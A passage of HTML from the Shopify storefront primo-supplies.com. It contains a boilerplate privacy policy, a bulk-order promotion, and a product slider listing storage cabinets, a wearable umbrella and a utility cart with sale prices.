  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      Privacy Policy
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-2-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-2-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    <p>This Privacy Policy describes how your personal information is collected, used, and shared when you visit or make a purchase from www.primo-supplies.com (the “Site”).</p><p>----</p><p><strong>PERSONAL INFORMATION WE COLLECT</strong></p><p> </p><p>When you visit the Site, we automatically collect certain information about your device, including information about your web browser, IP address, time zone, and some of the cookies that are installed on your device. Additionally, as you browse the Site, we collect information about the individual web pages or products that you view, what websites or search terms referred you to the Site, and information about how you interact with the Site. We refer to this automatically-collected information as “Device Information”.</p><p> </p><p>We collect Device Information using the following technologies:<br/>- “Cookies” are data files that are placed on your device or computer and often include an anonymous unique identifier. For more information about cookies, and how to disable cookies, visit http://www.allaboutcookies.org.<br/>- “Log files” track actions occurring on the Site, and collect data including your IP address, browser type, Internet service provider, referring/exit pages, and date/time stamps.<br/>- “Web beacons”, “tags”, and “pixels” are electronic files used to record information about how you browse the Site.</p><p>Additionally when you make a purchase or attempt to make a purchase through the Site, we collect certain information from you, including your name, billing address, shipping address, payment information (including credit card numbers), email address, and phone number. We refer to this information as “Order Information”.</p><p>When we talk about “Personal Information” in this Privacy Policy, we are talking both about Device Information and Order Information.</p><p> </p><p><strong>HOW DO WE USE YOUR PERSONAL INFORMATION?</strong></p><p><br/>We use the Order Information that we collect generally to fulfill any orders placed through the Site (including processing your payment information, arranging for shipping, and providing you with invoices and/or order confirmations). Additionally, we use this Order Information to:<br/>- Communicate with you;<br/>- Screen our orders for potential risk or fraud; and<br/>- When in line with the preferences you have shared with us, provide you with information or advertising relating to our products or services.</p><p>We use the Device Information that we collect to help us screen for potential risk and fraud (in particular, your IP address), and more generally to improve and optimize our Site (for example, by generating analytics about how our customers browse and interact with the Site, and to assess the success of our marketing and advertising campaigns).</p><p> </p><p><strong>SHARING YOUR PERSONAL INFORMATION</strong></p><p><br/>We share your Personal Information with third parties to help us use your Personal Information, as described above. For example, we use Shopify to power our online store--you can read more about how Shopify uses your Personal Information here: https://www.shopify.com/legal/privacy. We also use Google Analytics to help us understand how our customers use the Site -- you can read more about how Google uses your Personal Information here: https://www.google.com/intl/en/policies/privacy/. You can also opt-out of Google Analytics here: https://tools.google.com/dlpage/gaoptout.</p><p>Finally, we may also share your Personal Information to comply with applicable laws and regulations, to respond to a subpoena, search warrant or other lawful request for information we receive, or to otherwise protect our rights.</p><p> </p><p><strong>BEHAVIOURAL ADVERTISING</strong></p><p><br/>As described above, we use your Personal Information to provide you with targeted advertisements or marketing communications we believe may be of interest to you. For more information about how targeted advertising works, you can visit the Network Advertising Initiative’s (“NAI”) educational page at http://www.networkadvertising.org/understanding-online-advertising/how-does-it-work.</p><p>You can opt out of targeted advertising by using the links below:<br/>- Facebook: https://www.facebook.com/settings/?tab=ads<br/>- Google: https://www.google.com/settings/ads/anonymous<br/>- Bing: https://advertise.bingads.microsoft.com/en-us/resources/policies/personalized-ads<br/>- [[INCLUDE OPT-OUT LINKS FROM WHICHEVER SERVICES BEING USED]]</p><p>Additionally, you can opt out of some of these services by visiting the Digital Advertising Alliance’s opt-out portal at: http://optout.aboutads.info/.</p><p> </p><p><strong>DO NOT TRACK</strong></p><p><br/>Please note that we do not alter our Site’s data collection and use practices when we see a Do Not Track signal from your browser.</p><p> </p><p><strong>YOUR RIGHTS</strong></p><p><br/>If you are a European resident, you have the right to access personal information we hold about you and to ask that your personal information be corrected, updated, or deleted. If you would like to exercise this right, please contact us through the contact information below.</p><p>Additionally, if you are a European resident we note that we are processing your information in order to fulfill contracts we might have with you (for example if you make an order through the Site), or otherwise to pursue our legitimate business interests listed above. Additionally, please note that your information will be transferred outside of Europe, including to Canada and the United States.</p><p> </p><p><strong>DATA RETENTION</strong></p><p><br/>When you place an order through the Site, we will maintain your Order Information for our records unless and until you ask us to delete this information.</p><p> </p><p><strong>CHANGES</strong></p><p><br/>We may update this privacy policy from time to time in order to reflect, for example, changes to our practices or for other operational, legal or regulatory reasons.</p><p> </p><p><strong>CONTACT US</strong></p><p><br/>For more information about our privacy practices, if you have questions, or if you would like to make a complaint, please contact us by e‑mail at team@primo-supply.com or by mail using the details provided below:</p><p>[Re: Privacy Compliance Officer]<br/></p>
                    
                  </div>
                </details>
              </div><div
                class="accordion container-color-scheme-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                
              >
                <details
                  id="Details-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-3-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  
                >
                  <summary id="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-3-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      Buy in Bulk and Save Big!
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-3-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-3-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    <p>At Primo Supply, we welcome bulk orders from customers around the globe. </p><p>Whether you're stocking up for your business, a large-scale project, or a special event, we've got you covered. </p><p>Enjoy <strong>huge discounts</strong> when purchasing in bulk and shipping to a single location. Plus, we offer <strong>customization and OEM services</strong>, allowing you to tailor products to meet your specific needs. </p><p>Let us help you save more while delivering high-quality, personalized solutions. </p><p><a href="https://primo-supplies.com/pages/get-in-touch" title="contact primo supply">Reach out to our team today</a> and take advantage of our exclusive bulk order benefits!</p><p></p><p></p>
                    
                  </div>
                </details>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--23757790183588__featured_collection_yPNAVC" class="shopify-section section"><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-card.css?v=857354030700666751732117613" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-price.css?v=116010604417246430981732117613" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rte.css?v=73443491922477598101732117613" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-slider.css?v=108157308134495589801732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/template-collection.css?v=145944865380958730931732117614" media="print" onload="this.media='all'"><noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-slider.css?v=108157308134495589801732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/template-collection.css?v=145944865380958730931732117614" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--23757790183588__featured_collection_yPNAVC-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23757790183588__featured_collection_yPNAVC-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--23757790183588__featured_collection_yPNAVC.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="color-scheme-template--23757790183588__featured_collection_yPNAVC color-background-1 isolate gradient">
  <div class="collection section-template--23757790183588__featured_collection_yPNAVC-padding">
    <div class="collection__title title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h2">These May Also Interest You</h2></div>

    <slider-component class="slider-mobile-gutter page-width page-width-desktop">
      <ul
        id="Slider-template--23757790183588__featured_collection_yPNAVC"
        class="grid product-grid contains-card contains-card--product grid--4-col-desktop grid--2-col-tablet-down"
        role="list"
        aria-label="Slider"
      ><li
            id="Slide-template--23757790183588__featured_collection_yPNAVC-1"
            class="grid__item"
          >
            

<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rating.css?v=24573085263941240431732117613" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//primo-supplies.com/cdn/shop/products/1_90e8ed44-f325-4e8f-8e2d-56b87fa44934.jpg?v=1610125298&width=165 165w,//primo-supplies.com/cdn/shop/products/1_90e8ed44-f325-4e8f-8e2d-56b87fa44934.jpg?v=1610125298&width=360 360w,//primo-supplies.com/cdn/shop/products/1_90e8ed44-f325-4e8f-8e2d-56b87fa44934.jpg?v=1610125298&width=533 533w,//primo-supplies.com/cdn/shop/products/1_90e8ed44-f325-4e8f-8e2d-56b87fa44934.jpg?v=1610125298&width=720 720w,//primo-supplies.com/cdn/shop/products/1_90e8ed44-f325-4e8f-8e2d-56b87fa44934.jpg?v=1610125298&width=940 940w,//primo-supplies.com/cdn/shop/products/1_90e8ed44-f325-4e8f-8e2d-56b87fa44934.jpg?v=1610125298 1024w
                "
                src="//primo-supplies.com/cdn/shop/products/1_90e8ed44-f325-4e8f-8e2d-56b87fa44934.jpg?v=1610125298&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Vintage Traditional Apothecary | Wooden 16 Drawer Desktop Cabinet Organizer Curio"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
              >
              </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/vintage-traditional-apothecary-wooden-16-drawer-desk-top-cabinet-organizer"
                id="StandardCardNoMediaLink-template--23757790183588__featured_collection_yPNAVC-4627190579300"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23757790183588__featured_collection_yPNAVC-4627190579300 NoMediaStandardBadge-template--23757790183588__featured_collection_yPNAVC-4627190579300"
              >
                Vintage Traditional Apothecary | Wooden 16 Drawer Desktop Cabinet Organizer Curio
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--23757790183588__featured_collection_yPNAVC-4627190579300"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 53%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23757790183588__featured_collection_yPNAVC-4627190579300"
            
          >
            <a
              href="/products/vintage-traditional-apothecary-wooden-16-drawer-desk-top-cabinet-organizer"
              id="CardLink-template--23757790183588__featured_collection_yPNAVC-4627190579300"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23757790183588__featured_collection_yPNAVC-4627190579300 Badge-template--23757790183588__featured_collection_yPNAVC-4627190579300"
            >
              Vintage Traditional Apothecary | Wooden 16 Drawer Desktop Cabinet Organizer Curio
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $69.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $69.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $149.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23757790183588__featured_collection_yPNAVC-4627190579300"
              class="badge badge--bottom-left color-accent-2"
            >
              53%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--23757790183588__featured_collection_yPNAVC-2"
            class="grid__item"
          >
            

<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rating.css?v=24573085263941240431732117613" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//primo-supplies.com/cdn/shop/products/3_57dbdf03-0b3c-4944-8428-e64236014b8a.jpg?v=1693411406&width=165 165w,//primo-supplies.com/cdn/shop/products/3_57dbdf03-0b3c-4944-8428-e64236014b8a.jpg?v=1693411406&width=360 360w,//primo-supplies.com/cdn/shop/products/3_57dbdf03-0b3c-4944-8428-e64236014b8a.jpg?v=1693411406&width=533 533w,//primo-supplies.com/cdn/shop/products/3_57dbdf03-0b3c-4944-8428-e64236014b8a.jpg?v=1693411406&width=720 720w,//primo-supplies.com/cdn/shop/products/3_57dbdf03-0b3c-4944-8428-e64236014b8a.jpg?v=1693411406&width=940 940w,//primo-supplies.com/cdn/shop/products/3_57dbdf03-0b3c-4944-8428-e64236014b8a.jpg?v=1693411406&width=1066 1066w,//primo-supplies.com/cdn/shop/products/3_57dbdf03-0b3c-4944-8428-e64236014b8a.jpg?v=1693411406 3799w
                "
                src="//primo-supplies.com/cdn/shop/products/3_57dbdf03-0b3c-4944-8428-e64236014b8a.jpg?v=1693411406&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Wearable Hands-free Umbrella Sun Rain Blocker I Protect Yourself Handsfree"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3799"
                height="3799"
              >
              </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/wearable-hands-free-umbrella-sun-rain-blocker-fishing-outdoor-use"
                id="StandardCardNoMediaLink-template--23757790183588__featured_collection_yPNAVC-3456542867556"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23757790183588__featured_collection_yPNAVC-3456542867556 NoMediaStandardBadge-template--23757790183588__featured_collection_yPNAVC-3456542867556"
              >
                Wearable Hands-free Umbrella Sun Rain Blocker I Protect Yourself Handsfree
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--23757790183588__featured_collection_yPNAVC-3456542867556"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 21%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23757790183588__featured_collection_yPNAVC-3456542867556"
            
          >
            <a
              href="/products/wearable-hands-free-umbrella-sun-rain-blocker-fishing-outdoor-use"
              id="CardLink-template--23757790183588__featured_collection_yPNAVC-3456542867556"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23757790183588__featured_collection_yPNAVC-3456542867556 Badge-template--23757790183588__featured_collection_yPNAVC-3456542867556"
            >
              Wearable Hands-free Umbrella Sun Rain Blocker I Protect Yourself Handsfree
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $54.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $54.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $69.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23757790183588__featured_collection_yPNAVC-3456542867556"
              class="badge badge--bottom-left color-accent-2"
            >
              21%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--23757790183588__featured_collection_yPNAVC-3"
            class="grid__item"
          >
            

<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rating.css?v=24573085263941240431732117613" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//primo-supplies.com/cdn/shop/files/16Dcardcatalogvintagedrawerscabinet-1.jpg?v=1693239256&width=165 165w,//primo-supplies.com/cdn/shop/files/16Dcardcatalogvintagedrawerscabinet-1.jpg?v=1693239256&width=360 360w,//primo-supplies.com/cdn/shop/files/16Dcardcatalogvintagedrawerscabinet-1.jpg?v=1693239256&width=533 533w,//primo-supplies.com/cdn/shop/files/16Dcardcatalogvintagedrawerscabinet-1.jpg?v=1693239256&width=720 720w,//primo-supplies.com/cdn/shop/files/16Dcardcatalogvintagedrawerscabinet-1.jpg?v=1693239256&width=940 940w,//primo-supplies.com/cdn/shop/files/16Dcardcatalogvintagedrawerscabinet-1.jpg?v=1693239256&width=1066 1066w,//primo-supplies.com/cdn/shop/files/16Dcardcatalogvintagedrawerscabinet-1.jpg?v=1693239256 1860w
                "
                src="//primo-supplies.com/cdn/shop/files/16Dcardcatalogvintagedrawerscabinet-1.jpg?v=1693239256&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Mix and Match Set of 4 - Wood Card Catalog Storage 16-Drawer Box | Declutter Everything At Once"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1860"
                height="1860"
              >
              </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/16-drawer-wooden-storage-box"
                id="StandardCardNoMediaLink-template--23757790183588__featured_collection_yPNAVC-7428510711972"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23757790183588__featured_collection_yPNAVC-7428510711972 NoMediaStandardBadge-template--23757790183588__featured_collection_yPNAVC-7428510711972"
              >
                Mix and Match Set of 4 - Wood Card Catalog Storage 16-Drawer Box | Declutter Everything At Once
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--23757790183588__featured_collection_yPNAVC-7428510711972"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 8%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23757790183588__featured_collection_yPNAVC-7428510711972"
            
          >
            <a
              href="/products/16-drawer-wooden-storage-box"
              id="CardLink-template--23757790183588__featured_collection_yPNAVC-7428510711972"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23757790183588__featured_collection_yPNAVC-7428510711972 Badge-template--23757790183588__featured_collection_yPNAVC-7428510711972"
            >
              Mix and Match Set of 4 - Wood Card Catalog Storage 16-Drawer Box | Declutter Everything At Once
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $109.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $109.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $119.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23757790183588__featured_collection_yPNAVC-7428510711972"
              class="badge badge--bottom-left color-accent-2"
            >
              8%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--23757790183588__featured_collection_yPNAVC-4"
            class="grid__item"
          >
            

<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rating.css?v=24573085263941240431732117613" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 148.95729890764648%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 148.95729890764648%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//primo-supplies.com/cdn/shop/files/1rollingcart_17fb9166-7ca0-43be-b7d0-57cb77bb7bb2_1.jpg?v=1733936468&width=165 165w,//primo-supplies.com/cdn/shop/files/1rollingcart_17fb9166-7ca0-43be-b7d0-57cb77bb7bb2_1.jpg?v=1733936468&width=360 360w,//primo-supplies.com/cdn/shop/files/1rollingcart_17fb9166-7ca0-43be-b7d0-57cb77bb7bb2_1.jpg?v=1733936468&width=533 533w,//primo-supplies.com/cdn/shop/files/1rollingcart_17fb9166-7ca0-43be-b7d0-57cb77bb7bb2_1.jpg?v=1733936468&width=720 720w,//primo-supplies.com/cdn/shop/files/1rollingcart_17fb9166-7ca0-43be-b7d0-57cb77bb7bb2_1.jpg?v=1733936468&width=940 940w,//primo-supplies.com/cdn/shop/files/1rollingcart_17fb9166-7ca0-43be-b7d0-57cb77bb7bb2_1.jpg?v=1733936468 1007w
                "
                src="//primo-supplies.com/cdn/shop/files/1rollingcart_17fb9166-7ca0-43be-b7d0-57cb77bb7bb2_1.jpg?v=1733936468&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Medical Office Clinic Use Utility Cart with Wheels | Beauty Dental Trolley Lab Salon Industrial Grade Cart"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1007"
                height="1500"
              >
              </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/medical-office-facility-utility-cart-with-wheels-beauty-dental-trolley-lab-salon-industrial-grade-cart"
                id="StandardCardNoMediaLink-template--23757790183588__featured_collection_yPNAVC-7518177886372"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23757790183588__featured_collection_yPNAVC-7518177886372 NoMediaStandardBadge-template--23757790183588__featured_collection_yPNAVC-7518177886372"
              >
                Medical Office Clinic Use Utility Cart with Wheels | Beauty Dental Trolley Lab Salon Industrial Grade Cart
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--23757790183588__featured_collection_yPNAVC-7518177886372"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 30%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23757790183588__featured_collection_yPNAVC-7518177886372"
            
          >
            <a
              href="/products/medical-office-facility-utility-cart-with-wheels-beauty-dental-trolley-lab-salon-industrial-grade-cart"
              id="CardLink-template--23757790183588__featured_collection_yPNAVC-7518177886372"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23757790183588__featured_collection_yPNAVC-7518177886372 Badge-template--23757790183588__featured_collection_yPNAVC-7518177886372"
            >
              Medical Office Clinic Use Utility Cart with Wheels | Beauty Dental Trolley Lab Salon Industrial Grade Cart
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $349.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $349.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
